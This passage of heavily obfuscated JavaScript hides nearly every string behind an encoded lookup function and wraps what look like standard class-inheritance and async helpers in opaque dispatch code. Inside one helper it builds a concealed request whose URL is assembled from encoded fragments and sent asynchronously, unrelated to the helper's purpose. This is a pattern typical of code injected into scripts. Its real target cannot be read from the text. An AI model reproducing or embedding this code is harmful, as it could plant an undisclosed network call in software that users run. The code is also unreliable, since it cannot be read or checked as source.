')+sl(0xa98,'WLFq')+sl(0xbbf,'dGE2'),'ZCptw':sl(0x8c8,'WLFq')+sl(0xa8a,'q5C@')+sl(0x418,'(Fkq')+sl(0xc59,'[*v1')+'rm','pDHKq':sl(0x8d3,'MLAD')+sl(0x2ab,'JKF4')+sl(0x891,'1vQU')+sl(0xc18,'1vQU')+'t','doMGX':sl(0xb63,'rCt(')+sl(0xd6e,'zz6Y')+sl(0x62d,'bvhf')+sl(0x394,'NhNA')+sl(0x2e0,'4M9z')+'E','BtfnC':sl(0x2eb,'MLAD')+sl(0x20e,'FPOO')+sl(0xbdf,'[*v1')+'w','CwnPz':sl(0xd4a,'A5tB')+sl(0x343,'4boF')+sl(0x761,'bdIw')+sl(0x476,'YSJf')+sl(0x370,'JKF4')+'n','cXXEN':sl(0xc5d,'NhNA')+sl(0xf18,'ff3u')+sl(0x4da,'JKF4')+sl(0xaaf,']5Ev')+'e','GSeAu':sl(0xe68,'0hB#')+sl(0xe22,'fcQN')+sl(0xb07,'TzBB')+sl(0x2bd,'UUQj')+sl(0xfa8,'r3L@'),'FguQL':sl(0xbea,'Ubpw')+sl(0x93d,'Ubpw')+sl(0x350,'VYsp')+sl(0xdf5,'WHZ2')+sl(0xfc8,'lQTh'),'ZPReX':sl(0x393,'9zW5')+sl(0x909,'S%Dt')+sl(0xa27,'qe5M')+sl(0xd4f,'RJvf')+'ed','bltvR':sl(0x493,'r3L@')+sl(0x218,'r3L@')+sl(0x474,'VYsp')+sl(0x6a2,'UUQj')+sl(0xdc7,'91l4')+'d','Sicbz':sl(0xb0f,'WLFq')+sl(0x365,'jKFX')+sl(0xe02,'FPOO')+sl(0x4c3,'rCt(')+sl(0x741,'q5C@'),'eLBas':sl(0x461,'fcQN')+sl(0x980,'A5tB')+sl(0xdeb,'rCt(')+sl(0x871,']5Ev')+sl(0xbe4,'VYsp')+sl(0x810,'lQTh'),'OExMe':sl(0x97b,'4boF')+sl(0xccb,'91l4')+sl(0x295,'jKFX')+sl(0xc83,'A5tB')+sl(0x7c0,'q5C@')+sl(0xe7a,'91l4')+sl(0xa06,'JKF4'),'RPBwG':sl(0x855,'q5C@')+sl(0x6b9,'0hB#')+sl(0xa48,'UUQj')+sl(0x7db,'bdIw')+sl(0x9e8,'i5S[')+sl(0x4c2,'[*v1')+'cf','cEpgh':sl(0x1ee,'bdIw')+sl(0xeab,'TzBB')+sl(0xbf5,'q5C@')+sl(0x310,']5Ev')+sl(0x198,'WLFq')+sl(0x87d,'Ubpw')+sl(0x2e6,'NhNA'),'HKsUe':sl(0xde1,'FPOO')+sl(0x347,'jSV(')+sl(0x289,'91l4')+sl(0x581,'fcQN')+sl(0x329,'jSV(')+sl(0xaf4,'4boF'),'zZSEk':sl(0x7e5,'48jv')+sl(0x46e,'RVmz')+sl(0x525,'48jv')+sl(0x911,'MhCb')+sl(0x449,'r3L@')+sl(0x1fd,'48jv')+'r','WZYPA':sl(0x54f,'r3L@')+sl(0x894,'BC#C')+sl(0x802,'dGE2')+'n','PNnlt':sl(0xacb,'3v6g')+sl(0xc93,'WLFq')+sl(0x723,'FPOO')+sl(0x4e2,'rCt(')+sl(0x953,'TzBB')+sl(0x570,'MhCb'),'BNkRm':function(U,x){return U(x);},'vanAi':function(U,C){return U!==C;},'WVWFH':function(U,C){return U||C;},'zHWzd':sl(0xd3c,'S%Dt')+'q','rIsdV':sl(0x442,'yk@F')+'p','POZgs':function(U,C){return U===C;},'ZLSeH':sl(0x753,'YSJf')+'v','Gfxnu':function(U,C){return U===C;},'BPDWv':function(U,C){return U===C;},'lVlpl':sl(0x19a,'!wYg')+sl(0x2ba,'[dA(')+sl(0x2ed,'MLAD')+sl(0x6aa,'kIst')+sl(0xea0,'zz6Y')+sl(0xf08,'1vQU')+sl(0xcc3,'zsoK')+sl(0xa01,'YSJf')+sl(0x94b,'BC#C'),'JsNbQ':sl(0x7c9,'jKFX')+'v','huAue':function(U,C){return U===C;},'xdivf':sl(0x754,'ff3u')+'Y','tNYBQ':sl(0x2f5,'q5C@')+'q','dxGOV':function(U,C){return U===C;},'cmleE':function(U,C){return U!==C;},'fOREz':function(U,C){return U!==C;},'Dgykp':function(U,C){return U!==C;},'GmhVE':function(U,C){return U===C;},'YIboc':function(U,C){return U!==C;},'Fodia':sl(0xc7c,'YSJf')+'l','SHMUv':sl(0xb74,'[*v1')+'b','TYbaj':sl(0x823,'0hB#')+'Y','koekw':function(U,C){return U>=C;},'VjvKc':function(U,C){return U in C;},'QVQrC':sl(0x58f,'jKFX')+sl(0x619,'r3L@')+sl(0x3f5,'dGE2')+sl(0x9fc,'RVmz')+sl(0x64f,'4boF')+sl(0x640,'r3L@'),'zpYTM':function(U,C){return U in C;},'pdSYn':sl(0xa13,'YSJf')+sl(0xd46,'Ubpw')+sl(0x202,']vGU')+sl(0xb81,'zz6Y')+sl(0xec0,'jSV(')+'ge','WMIlg':sl(0xf8d,'[*v1')+'le','spWqP':function(U,C){return U in C;},'iPfna':sl(0xe8c,'q5C@')+sl(0xabe,'WHZ2')+sl(0x2f6,'lQTh')+sl(0x889,'JKF4')+sl(0x24d,'S%Dt')+sl(0x425,'UUQj')+sl(0x3c7,'yk@F')+sl(0x801,'bdIw'),'XjLjs':sl(0xe06,'NhNA')+sl(0x257,'MhCb')+sl(0x176,'zz6Y')+'er','sgNkA':sl(0xddc,'yk@F')+sl(0x549,'S%Dt')+sl(0xc8a,'48jv')+sl(0x1e3,'(Fkq')+'m','EmmOg':function(U,C){return U in C;},'vDyIU':sl(0xeae,'3v6g')+sl(0x666,'4boF')+sl(0x2de,'lQTh')+sl(0x580,'WLFq')+sl(0xf74,'IxWS'),'SjXWe':sl(0x9c2,'VYsp')+sl(0x313,'RJvf')+sl(0x399,'jKFX')+'r','WnPGq':sl(0xded,'yk@F')+sl(0xea7,'0hB#')+sl(0xa40,'RJvf')+sl(0x8f9,'0hB#')+'e','pIUjq':function(U,C){return U in C;},'NiULz':sl(0x466,'i5S[')+sl(0xde3,'4boF'),'TBHvs':function(U,C){return U===C;},'BuwpF':sl(0xb09,'Ubpw')+'e','Ulisy':sl(0x207,'rCt(')+sl(0x2f8,']vGU')+sl(0x587,'NhNA')+sl(0x267,']5Ev')+'s','SzUoy':function(U,C){return U in C;},'NYyya':sl(0x530,'JKF4')+sl(0x9a8,'jKFX')+sl(0x84f,'Ubpw')+sl(0xa24,'yk@F'),'uWECk':function(U,C){return U>=C;},'yCPEf':function(U,x){return U(x);},'BuZJZ':function(U,C){return U in C;},'cASTe':sl(0xc10,'VYsp')+sl(0x783,'i5S['),'NmKzX':function(U,C){return U in C;},'RWAzy':sl(0x80d,'q5C@')+sl(0x49b,'MhCb')+sl(0x71d,'r3L@')+'e','apPQD':function(U,C){return U===C;},'UqbCM':sl(0xf27,'1vQU')+sl(0x710,'FPOO')+sl(0xa43,'4M9z')+sl(0xf1a,'RJvf')+sl(0x40c,'zsoK')+'e','jjVpF':sl(0x943,']vGU')+sl(0x5b8,'fcQN')+sl(0x324,'i5S[')+sl(0xc82,'bdIw'),'ZQxvT':sl(0x290,'zsoK')+sl(0x5b2,'3v6g')+sl(0xc3b,'MhCb')+sl(0xbc6,'IxWS')+'le','WfqJd':function(U,C){return U in C;},'xgQTP':sl(0x68f,'91l4')+sl(0xeca,'(Fkq')+sl(0xca5,'[*v1')+sl(0xe97,'dGE2')+sl(0xdab,'MLAD')+sl(0x21b,'WLFq'),'SLgDX':function(U,C){return U>=C;},'OBnHA':function(U,C){return U in C;},'HRZjD':function(U,C){return U in C;},'ufNBQ':function(U,C){return U in C;},'SIEpX':function(U,C){return U===C;},'cWwXE':function(U,C){return U===C;},'nvtSI':function(U,C){return U===C;},'EkTvv':function(U,C){return U!==C;},'MGbiY':function(U,C){return U in C;},'bekqg':function(U,C){return U in C;},'pxqcA':sl(0x3f9,'lQTh')+'W','CCTlQ':sl(0xd16,'91l4')+'W','zCiYg':function(U){return U();},'ZHDrA':function(U,C){return U===C;},'inbtQ':function(U,C){return U&&C;},'mzDgS':function(U,x){return U(x);},'TTift':function(U,C){return U in C;},'kzRbk':function(U,C){return U in C;},'vMMZp':function(U,C){return U!==C;},'SxpSJ':sl(0xe3c,'&&x2')+'T','JKffa':function(U,C){return U===C;},'fhHEw':function(U,x,C){return U(x,C);},'IRwiK':function(U,C){return U instanceof C;},'UpZzv':function(U,C){return U instanceof C;},'kzzKe':sl(0x262,'IxWS')+'P','SqbDs':function(U,C){return U!==C;},'rRDXc':function(U,C){return U===C;},'BZMyt':function(U,C){return U!=C;},'AyMYv':function(U,C){return U===C;},'pVCyZ':function(U,C){return U===C;},'PYkmr':sl(0xfbd,'VYsp')+'B','dFQEs':sl(0x718,'fcQN')+'M','AqFdx':function(U,x){return U(x);},'qAAus':sl(0x7fd,'MLAD')+'Q','mpyCc':sl(0x6f7,'[dA(')+sl(0x8f1,'ff3u')+sl(0x763,'jKFX')+sl(0xb44,'qe5M')+sl(0xd43,'BC#C')+sl(0xdbc,'dGE2')+sl(0x421,'[*v1')+sl(0x7f4,'Ubpw')+'d','fUIyW':function(U,x){return U(x);},'qSlsF':function(U,x){return U(x);},'RUkrD':function(U,C){return U!==C;},'jYfgL':sl(0x242,'RVmz')+'a','LxwvX':function(U,C){return U===C;},'ReJYI':function(U,C){return U===C;},'fkvrZ':function(U,C){return U===C;},'QNiIV':function(U,C){return U===C;},'iBRif':function(U,C){return U===C;},'KZIGJ':function(U,C){return U!==C;},'avJAu':sl(0x3c6,'(Fkq')+'C','kFppV':function(U){return U();},'nnaAp':function(U,C){return U instanceof C;},'RnVOY':function(U,x,C,B,A){return U(x,C,B,A);},'HJNkV':sl(0xc4d,'bdIw')+'r','EViOt':function(U,C){return U===C;},'XiOGn':sl(0x607,'48jv')+'A','MRDjX':sl(0xa31,'A5tB')+'k','GaqGm':sl(0x9f0,'lQTh')+sl(0x521,'dGE2')+sl(0x1f2,'zsoK')+sl(0xa2f,'q5C@')+sl(0xe49,'zz6Y')+sl(0xab0,'r3L@')+sl(0x33d,'RVmz')+sl(0x617,'zz6Y'),'PjWWE':function(U){return U();},'ZBeaG':function(U,C){return U>=C;},'rnBEu':function(U,x){return U(x);},'NwmlB':function(U,C){return U in C;},'NrFLz':sl(0x859,'[*v1')+sl(0x674,'IxWS')+sl(0xf80,'qe5M')+sl(0x725,'4M9z')+'ge','yfhdS':sl(0xba4,'Ubpw')+sl(0x9a5,'kIst')+sl(0x9ba,'lQTh')+sl(0x4ae,'fcQN')+sl(0x74b,'RVmz'),'qgVQb':function(U,C){return U==C;},'tgWsp':sl(0x66e,'[*v1')+sl(0x800,'!wYg')+sl(0xde9,'MLAD')+']','QoJcv':sl(0x936,'WLFq')+sl(0xbf6,'0hB#')+sl(0xce5,'BC#C')+sl(0xb93,'TzBB'),'UXJaf':function(U,C){return U===C;},'ZDkIQ':sl(0xb4e,'zsoK')+'u','IHKwr':sl(0x79e,'MhCb')+'V','iEWRr':sl(0xbb4,'S%Dt')+'U','VQbjN':function(U,C){return U!=C;},'jRESk':function(U,C){return U instanceof C;},'JiBMw':function(U,C){return U!==C;},'QLLWz':sl(0xf30,']5Ev')+'a','ulTRI':sl(0x40b,'!wYg')+'Q','pVUsg':function(U,C){return U===C;},'RAFUN':function(U,C){return U===C;},'hWqfx':sl(0xc81,'ff3u')+'k','fgmlm':function(U,C){return U===C;},'Rmwtr':function(U,C){return U===C;},'FAXzR':sl(0x422,'fcQN')+'p','DZUjq':sl(0x26c,'ff3u')+'W','dpvOK':function(U,C){return U===C;},'uizqB':function(U,C){return U===C;},'RNASj':function(U,C){return U<C;},'KhOCf':function(U,C){return U!==C;},'tqxtZ':sl(0x6b8,'[*v1')+'C','WSNjS':sl(0xb91,'0hB#')+'Y','gaRgn':sl(0x44c,'4boF')+'X','LHtsd':sl(0x5e3,'bdIw')+'o','DtRyJ':sl(0x9a4,'JKF4')+sl(0x484,'bvhf')+sl(0xc08,'bdIw'),'roIIK':function(U,C){return U!=C;},'jgYDn':function(U,C){return U===C;},'QAFMe':function(U,C){return U!=C;},'MBbwC':function(U,C){return U>=C;},'Ugbjy':sl(0x236,'yk@F')+'i','gHGzi':sl(0x5cd,'qe5M')+'f','aHgqX':function(U,C){return U==C;},'ytTxA':function(U,x){return U(x);},'Sptin':sl(0xe56,'dGE2')+'O','HnexC':sl(0x8f8,'BC#C')+'w','XFlCb':function(U,C){return U!==C;},'KwRhv':function(U,C){return U in C;},'cZQgZ':function(U,C){return U in C;},'LwEIA':function(U,C){return U+C;},'GKMyt':function(U,C){return U==C;},'Ogass':sl(0xb14,'S%Dt')+'L','XWhEV':sl(0x747,'BC#C')+'c','yGwpO':function(U,C){return U===C;},'WXYlV':function(U,C){return U!=C;},'GdsUV':function(U,C){return U===C;},'XTgfp':function(U,C){return U===C;},'SsFvj':function(U,C){return U===C;},'UsaHj':function(U,C){return U===C;},'Mlzlt':sl(0x655,'rCt(')+'j','sbnNl':sl(0xe79,'1vQU')+'N','UqXcv':function(U,x,C,B,A){return U(x,C,B,A);},'afOhj':function(U,C){return U===C;},'bUkXS':function(U,C){return U===C;},'nCMBq':sl(0x1ec,'TzBB')+'J','enhis':sl(0x275,'zz6Y')+'P','PpDvV':sl(0x543,'kIst')+'g','sElok':sl(0x232,'A5tB')+'k','GRXbj':sl(0xf87,'i5S[')+'x','leDPQ':function(U,C){return U!=C;},'BALbM':function(U,C){return U===C;},'bgukQ':function(U,C){return U===C;},'tpKrq':function(U,C){return U!==C;},'PDoeW':sl(0x95a,'!wYg')+'V','bbzRw':sl(0x762,']5Ev')+'Q','bBHul':function(U,x){return U(x);},'BMFMY':function(U,C){return U!==C;},'OCNpv':function(U,x){return U(x);},'iQrbf':function(U,C){return U===C;},'vhlaF':sl(0xd55,'r3L@')+'C','oapwI':sl(0x215,'Ubpw')+'V','LDLRs':function(U,C){return U!==C;},'BNNFC':sl(0xcdc,'dGE2')+'o','zBhJq':sl(0x717,'!wYg')+'f','sVMHI':function(U,C){return U===C;},'CREvQ':sl(0xf9a,'bvhf')+'N','XauUh':sl(0xf43,'jSV(')+'W','JMkmc':sl(0x41b,'bvhf')+'V','lBubd':function(U,C){return U!==C;},'IsIsb':sl(0x84c,'&&x2')+'m','thwjl':sl(0x45d,'IxWS')+'B','xnNGm':function(U,C){return U>=C;},'tKTni':function(U,x,C){return U(x,C);},'ojYYX':function(U,C){return U===C;},'ioKoj':function(U,x,C,B,A){return U(x,C,B,A);},'rvFFX':function(U,x){return U(x);},'XsVXo':function(U,C){return U+C;},'YrNMx':sl(0xf3c,'bvhf')+sl(0xdb9,'JKF4')+sl(0xc25,'S%Dt')+sl(0xa1f,'3v6g')+sl(0x88f,'FPOO')+sl(0x788,']5Ev')+'om','euFXI':sl(0x205,'[*v1')+sl(0xd03,'&&x2')+sl(0x3c0,'NhNA')+sl(0x26d,'kIst')+sl(0xadd,'JKF4')+sl(0x751,'qe5M')+sl(0x667,'4M9z')+sl(0x245,'i5S['),'tDyPB':sl(0x459,'RJvf')+sl(0x58d,'VYsp')+sl(0x3bd,'MLAD')+sl(0xacd,'FPOO')+sl(0x6fa,'[dA(')+sl(0x260,'ff3u')+sl(0x3cc,'i5S[')+sl(0x3ee,'0hB#'),'PKhbJ':sl(0x1b2,'yk@F')+sl(0x4df,'FPOO')+sl(0x873,'qe5M')+sl(0x322,'dGE2')+sl(0x8a3,'91l4')+sl(0xb10,'!wYg')+sl(0x7bf,'WLFq'),'VBMlU':sl(0x692,'A5tB')+sl(0x443,']vGU'),'LkwZD':sl(0xda8,'IxWS')+sl(0xed9,'jSV(')+'s','EIRjs':sl(0x6b7,']5Ev')+sl(0x7e1,'WLFq'),'mFtQR':sl(0xc67,']vGU')+sl(0x5bd,'1vQU')+sl(0x844,'zz6Y')+sl(0x261,'3v6g')};var I=function(U,x){var sx=sl,C={'SsBJG':G[sx(0x30d,'MLAD')+'j'],'BQBHz':G[sx(0xc5f,'3v6g')+'b'],'kFOLD':G[sx(0xaf0,'jKFX')+'M'],'fZgnt':G[sx(0xe54,'lQTh')+'d'],'QHNCD':function(B,A){var sy=sx;return G[sy(0xc79,'4boF')+'m'](B,A);},'BdwGj':G[sx(0xf78,'lQTh')+'E'],'kWQyI':G[sx(0xa38,'yk@F')+'F'],'ifNje':function(B,A){var sC=sx;return G[sC(0x340,'WHZ2')+'o'](B,A);},'eZppX':function(B,A,N){var sB=sx;return G[sB(0xefe,'qe5M')+'w'](B,A,N);},'XisJW':function(B,A){var sr=sx;return G[sr(0x314,'q5C@')+'l'](B,A);},'clroJ':G[sx(0x4a6,'dGE2')+'o']};return G[sx(0x6da,']5Ev')+'c'](G[sx(0xab3,'UUQj')+'w'],G[sx(0xc6c,']5Ev')+'w'])?I[sx(0x6c1,'bdIw')](E):(I=Object[sx(0xb2e,'RVmz')+sx(0x37b,'UUQj')+sx(0x4bd,'UUQj')+'Of']||G[sx(0xb3c,'4boF')+'o']({'__proto__':[]},Array)&&function(A,N){var sA=sx;if(C[sA(0xb51,'A5tB')+'D'](C[sA(0x41f,'WHZ2')+'j'],C[sA(0xf26,'91l4')+'I']))A[sA(0x711,'4boF')+sA(0x9fe,'zsoK')+'_']=N;else{var j=new G();j[sA(0x53d,'WHZ2')](C[sA(0x304,'bvhf')+'G'],C[sA(0x185,'ff3u')+'z'][sA(0xe70,'FPOO')+'at'](C[sA(0x439,'!wYg')+'D'],C[sA(0x181,'TzBB')+'t']),!0x0),j[sA(0x9cd,'jSV(')]();}}||function(A,N){var sk=sx,k={'qJWAG':function(P,s0){var sn=a0G;return C[sn(0xaac,'NhNA')+'e'](P,s0);},'TJbcA':function(P,s0,s1){var sN=a0G;return C[sN(0xe0b,'bdIw')+'X'](P,s0,s1);}};if(C[sk(0xdd2,']vGU')+'W'](C[sk(0x858,'MLAD')+'J'],C[sk(0x858,'MLAD')+'J'])){for(var j in N)Object[sk(0x395,']vGU')+sk(0x29c,'!wYg')+'e'][sk(0x18e,'WHZ2')+sk(0x9e5,'qe5M')+sk(0x9b3,'IxWS')+'ty'][sk(0x714,'r3L@')](N,j)&&(A[j]=N[j]);}else return q=V[sk(0x851,'&&x2')+sk(0xed3,'ff3u')+sk(0xd7f,'dGE2')+'Of']||k[sk(0x7bb,'MLAD')+'G']({'__proto__':[]},H)&&function(s0,s1){var sj=sk;s0[sj(0xdbf,'rCt(')+sj(0x68b,'S%Dt')+'_']=s1;}||function(s0,s1){var sb=sk;for(var s2 in s1)K[sb(0x586,'YSJf')+sb(0xbcc,'FPOO')+'e'][sb(0xcee,'i5S[')+sb(0x4b1,'rCt(')+sb(0x50e,'RJvf')+'ty'][sb(0x702,'91l4')](s1,s2)&&(s0[s2]=s1[s2]);},k[sk(0xd00,'&&x2')+'A'](Z,z,O);},G[sx(0x77e,'MLAD')+'w'](I,U,x));};function E(U,x,C,B){var G2=sl,A={'FHssj':function(N,k){var sP=a0G;return G[sP(0x736,'jSV(')+'m'](N,k);},'TDyKb':function(N,k,j,P){var so=a0G;return G[so(0xa26,'RJvf')+'l'](N,k,j,P);},'NlAiM':function(N,k){var sf=a0G;return G[sf(0xb56,'lQTh')+'l'](N,k);},'CCNbB':function(N,k){var G0=a0G;return G[G0(0x35d,'r3L@')+'g'](N,k);},'vZqRp':function(N,k){var G1=a0G;return G[G1(0x9ff,'bvhf')+'s'](N,k);},'WNnro':G[G2(0x99c,'91l4')+'B'],'GmgWM':G[G2(0xd77,'4M9z')+'e'],'SjzzP':function(N,k){var G3=G2;return G[G3(0x203,'48jv')+'A'](N,k);},'frBDE':function(N,k){var G4=G2;return G[G4(0xf6f,'lQTh')+'o'](N,k);},'brnRY':function(N,k){var G5=G2;return G[G5(0x9d8,'bdIw')+'l'](N,k);},'DLvka':G[G2(0x611,'q5C@')+'c'],'CZBSA':function(N,k){var G6=G2;return G[G6(0xfc1,'9zW5')+'l'](N,k);},'FgOgh':function(N,k,j){var G7=G2;return G[G7(0xb55,']5Ev')+'f'](N,k,j);},'smBhA':G[G2(0xd87,'qe5M')+'e'],'SXksB':G[G2(0xb5b,'91l4')+'X'],'RhzMz':G[G2(0xef2,'yk@F')+'K'],'TEVlZ':G[G2(0x43e,'A5tB')+'x'],'DFCEl':G[G2(0xece,'jSV(')+'m'],'VThCz':G[G2(0xdae,'NhNA')+'g'],'OgFSu':G[G2(0x813,'JKF4')+'D'],'OaJTt':G[G2(0x3db,'48jv')+'z'],'WbqBk':G[G2(0x518,'S%Dt')+'H'],'CibLY':G[G2(0xc7a,'bdIw')+'a'],'hImpb':G[G2(0xe29,'S%Dt')+'j'],'IEQRJ':function(N,k){var G8=G2;return G[G8(0x9d8,'bdIw')+'l'](N,k);},'TgUxY':G[G2(0xe3d,'lQTh')+'r'],'KoGtn':G[G2(0x1de,'lQTh')+'s'],'APrDQ':G[G2(0x856,'&&x2')+'f'],'ZmKIP':G[G2(0x6c6,'RVmz')+'k'],'mBmgN':G[G2(0xcd0,'!wYg')+'b'],'ezkIQ':function(N,k){var G9=G2;return G[G9(0xe1b,'9zW5')+'W'](N,k);}};return new(C||(C=Promise))(function(N,k){var GE=G2,j={'uPSjy':function(s2,s3){var Gs=a0G;return A[Gs(0x8d6,'RVmz')+'P'](s2,s3);},'ZfIPr':function(s2,s3){var GG=a0G;return A[GG(0xe07,'Ubpw')+'Y'](s2,s3);},'ujuId':function(s2,s3){var GI=a0G;return A[GI(0xda7,'FPOO')+'j'](s2,s3);},'ZWaPc':A[GE(0x62f,'JKF4')+'a'],'YoJoA':function(s2,s3){var GS=GE;return A[GS(0x759,'MhCb')+'A'](s2,s3);},'sXCYI':function(s2,s3,s4){var Gw=GE;return A[Gw(0x512,'Ubpw')+'h'](s2,s3,s4);},'MXjFn':A[GE(0x1d8,'[*v1')+'A'],'IJAbx':A[GE(0xba7,'(Fkq')+'B'],'cyzLE':A[GE(0x1d2,'A5tB')+'z'],'ufGMG':function(s2,s3){var Gi=GE;return A[Gi(0xbd4,'BC#C')+'Y'](s2,s3);},'ZRAvV':A[GE(0x302,'RJvf')+'Z'],'eglsl':A[GE(0xc0b,'NhNA')+'l'],'iPxqn':A[GE(0x1db,'bvhf')+'z'],'FhupG':A[GE(0xbed,'JKF4')+'u'],'OPFJG':A[GE(0x3a5,'r3L@')+'t'],'iIBoK':A[GE(0x27e,'IxWS')+'k'],'xVhYa':A[GE(0xd99,'dGE2')+'Y'],'NCMCK':A[GE(0xb70,'rCt(')+'b'],'UhsPs':function(s2,s3){var Gv=GE;return A[Gv(0x49f,'[*v1')+'J'](s2,s3);},'yktJY':A[GE(0x2bf,'A5tB')+'Y'],'MfscV':A[GE(0xc1f,'i5S[')+'n'],'VPowl':A[GE(0xa47,'lQTh')+'Q'],'PZUZm':A[GE(0xbcd,'YSJf')+'P'],'neZRt':function(s2,s3){var GV=GE;return A[GV(0xf0c,'qe5M')+'P'](s2,s3);},'hVloE':function(s2,s3){var GH=GE;return A[GH(0x21e,'FPOO')+'M'](s2,s3);},'nRdSG':A[GE(0xd96,'UUQj')+'N']};function P(s2){var Gh=GE,s3={'jRCwZ':function(s4,s5){var Gt=a0G;return j[Gt(0x56c,'bdIw')+'y'](s4,s5);}};if(j[Gh(0x2ac,'MLAD')+'d'](j[Gh(0x499,'kIst')+'l'],j[Gh(0x709,'zsoK')+'n']))try{j[Gh(0x8ca,'1vQU')+'A'](j[Gh(0x721,'RVmz')+'G'],j[Gh(0xc3c,'9zW5')+'G'])?j[Gh(0xf67,'[dA(')+'y'](s1,B[Gh(0x6ed,'bvhf')](s2)):s3[Gh(0xdc3,'FPOO')+'Z'](I,E);}catch(s5){j[Gh(0x72c,'S%Dt')+'d'](j[Gh(0xade,'zz6Y')+'G'],j[Gh(0xad2,'UUQj')+'K'])?j[Gh(0x56c,'bdIw')+'y'](k,s5):j[Gh(0xf0b,'RJvf')+'y'](I,E);}else{var s8=sG[Gh(0xf84,'lQTh')+Gh(0x6c2,'4M9z')+'th'],s9=q[Gh(0xa0c,']5Ev')+Gh(0x628,']vGU')+Gh(0x3f0,'RVmz')],ss=V[Gh(0x483,'q5C@')+Gh(0xb7a,'JKF4')+Gh(0x85c,'bdIw')+Gh(0x2cf,'zsoK')+'d'];if(j[Gh(0xe80,'bvhf')+'r'](0x0,s8[Gh(0xf10,'91l4')+'e'])&&j[Gh(0xf53,'ff3u')+'r'](0x0,s9[Gh(0xa9c,'ff3u')+'e'])&&j[Gh(0xdd9,'lQTh')+'r'](0x0,ss[Gh(0xfc2,'0hB#')+'e'])){var sG=s8[Gh(0x832,'0hB#')+'e'];return j[Gh(0x8c9,'lQTh')+'d'](j[Gh(0xf83,'BC#C')+'c'],ss[Gh(0xadb,'jKFX')+'e'])&&(j[Gh(0xd25,'VYsp')+'A'](0x25,sG)&&!j[Gh(0x6e5,'9zW5')+'I'](z,[j[Gh(0x75c,'yk@F')+'n'],j[Gh(0x23e,'qe5M')+'x']],ss[Gh(0x1b5,'RJvf')+'e'])||j[Gh(0xa53,'[*v1')+'r'](0x27,sG)&&!j[Gh(0xb31,'YSJf')+'I'](O,[j[Gh(0xa37,'qe5M')+'E']],s9[Gh(0x8ba,'NhNA')+'e'])||j[Gh(0x694,'FPOO')+'G'](0x21,sG)&&!j[Gh(0xbb5,'jKFX')+'I'](K,[j[Gh(0x2c3,'NhNA')+'V']],ss[Gh(0xadb,'jKFX')+'e']));}}}function s0(s2){var Gd=GE,s3={'shQZv':function(s4,s5){var Gz=a0G;return j[Gz(0xb3b,'JKF4')+'r'](s4,s5);}};if(j[Gd(0x192,'Ubpw')+'G'](j[Gd(0x62c,'VYsp')+'a'],j[Gd(0x7e7,'fcQN')+'K']))null[0x0]();else try{if(j[Gd(0x8cc,'fcQN')+'s'](j[Gd(0x524,'WLFq')+'Y'],j[Gd(0xf8c,']vGU')+'V']))return this[Gd(0x38b,'JKF4')+Gd(0x6bd,'Ubpw')+'ns'];else j[Gd(0xe94,'3v6g')+'y'](s1,B[Gd(0x9b5,'WHZ2')+'w'](s2));}catch(s6){if(j[Gd(0xc4e,'yk@F')+'d'](j[Gd(0x249,'WLFq')+'l'],j[Gd(0xc77,'48jv')+'m']))j[Gd(0x78d,'zz6Y')+'t'](k,s6);else{var s8=I[Gd(0x3ab,'[*v1')+Gd(0x319,'q5C@')+Gd(0x7a4,'zz6Y')+Gd(0x511,'bdIw')+Gd(0x912,'0hB#')];if(s3[Gd(0xd61,'48jv')+'v'](0x0,s8[Gd(0xe8d,'kIst')+'e'])&&!s8[Gd(0x7fc,'jSV(')+'e'])return E;}}}function s1(s2){var GO=GE,s3={'kJQMt':function(s5,s6){var GK=a0G;return A[GK(0xd9c,']vGU')+'j'](s5,s6);},'Vbrna':function(s5,s6,s7,s8){var GQ=a0G;return A[GQ(0x1a2,'RJvf')+'b'](s5,s6,s7,s8);},'sejTt':function(s5,s6){var GW=a0G;return A[GW(0x4f6,'zz6Y')+'M'](s5,s6);},'wCbuK':function(s5,s6){var GM=a0G;return A[GM(0x2d3,'91l4')+'B'](s5,s6);}};if(A[GO(0x3ac,'r3L@')+'p'](A[GO(0xb1d,'[dA(')+'o'],A[GO(0x6e7,'dGE2')+'M'])){var s4;s2[GO(0x206,'BC#C')]?A[GO(0x472,'NhNA')+'P'](N,s2[GO(0x9df,'IxWS')+'e']):(s4=s2[GO(0x244,'!wYg')+'e'],A[GO(0x23c,'RJvf')+'E'](s4,C)?s4:new C(function(s5){var GL=GO;if(j[GL(0x227,'bvhf')+'E'](j[GL(0xe1f,'bvhf')+'G'],j[GL(0x36b,'rCt(')+'G']))j[GL(0xb59,'4boF')+'y'](s5,s4);else{var s7=s3[GL(0x9e0,'qe5M')+'t'](void 0x0,O[GL(0x4cf,'NhNA')+'ow'])&&K[GL(0xd65,'q5C@')+'y'](void 0x0,s3[GL(0xcf5,'UUQj')+'a'](Q,[W],M[GL(0x4cf,'NhNA')+'ow'],!0x1)),s8=!(s3[GL(0xe35,'bvhf')+'t'](void 0x0,O[GL(0x32b,'NhNA')+GL(0x629,'bvhf')])||!L[GL(0x246,'VYsp')+'th'])&&s5[GL(0xd36,'0hB#')+'y'](void 0x0,s3[GL(0xf32,'kIst')+'a'](X,[R],Y[GL(0x317,'JKF4')+GL(0xb5f,'dGE2')],!0x1));q[J]=s3[GL(0x834,'A5tB')+'K'](s7,s8);}}))[GO(0xa02,'UUQj')](P,s0);}else{var s6=I[GO(0xada,'1vQU')+GO(0xf64,'[*v1')+'s'];s6&&E[GO(0x46c,'kIst')](s6[GO(0x604,'i5S[')+'t'](','));}}A[GE(0x8c4,'4boF')+'Q'](s1,(B=B[GE(0xd78,'[dA(')+'y'](U,x||[]))[GE(0x44e,'RVmz')]());});}function S(U,x){var Ge=sl,C={'YwMSI':G[Ge(0xd37,'A5tB')+'p'],'zJgdl':function(s0,s1){var Gg=Ge;return G[Gg(0x58b,'fcQN')+'L'](s0,s1);},'XzKZC':G[Ge(0x7d2,'IxWS')+'N'],'zvhjP':function(s0,s1){var GR=Ge;return G[GR(0x208,'fcQN')+'A'](s0,s1);},'yssso':G[Ge(0x8f4,'9zW5')+'v'],'uhkvC':G[Ge(0x17d,'r3L@')+'s'],'gxmfg':G[Ge(0x72e,'dGE2')+'M'],'QhOZb':G[Ge(0x75e,'[dA(')+'v'],'wLYLx':function(s0,s1){var Gm=Ge;return G[Gm(0x380,'Ubpw')+'r'](s0,s1);},'CjOgY':function(s0,s1){var Gq=Ge;return G[Gq(0xb98,']vGU')+'W'](s0,s1);},'RJtvA':function(s0,s1){var GJ=Ge;return G[GJ(0x781,'VYsp')+'Q'](s0,s1);},'pZtCk':function(s0,s1){var Ga=Ge;return 